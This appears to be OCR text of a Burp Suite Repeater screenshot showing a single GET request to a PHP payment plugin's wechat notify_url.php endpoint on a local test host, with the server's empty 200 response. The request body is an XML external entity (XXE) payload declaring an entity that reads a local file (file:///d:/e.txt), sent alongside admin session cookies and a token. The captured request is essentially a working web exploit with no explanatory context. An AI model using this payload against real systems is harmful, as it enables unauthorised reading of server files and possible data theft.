 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 13 × 14 × 15 × 16 × 17 × ...
Go Cancel < > Target: http://192.168.1.10:8095 ?
Request
Raw Params Headers Hex XML
GET /include/plugin/payment/wechat/notify_url.php HTTP/1.1
Host: 192.168.1.10:8095
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0)
Gecko/20100101 Firefox/97.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Cookie: username=admin;
token=6ef885a10001996b7008f3836c07c487081e58466e1691788135f99c6
b6559d21646661583;
addinfo=%7B%22chkadmin%22%3A1%2C%22chkarticle%22%3A1%2C%22level
name%22%3A%22%5Cu7ba1%5Cu7406%5Cu5458%22%2C%22userid%22%3A%221%
22%2C%22us; http304ok=1; PHPSESSID=dck69m3fuvqmbvp84q8a2idob7
Upgrade-Insecure-Requests: 1
<?xml version = "1.0"?><!DOCTYPE ANY [    <!ENTITY f SYSTEM
"file:///d:/e.txt">]><x>&f;</x>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 07 Mar 2022 08:22:04 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 0
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8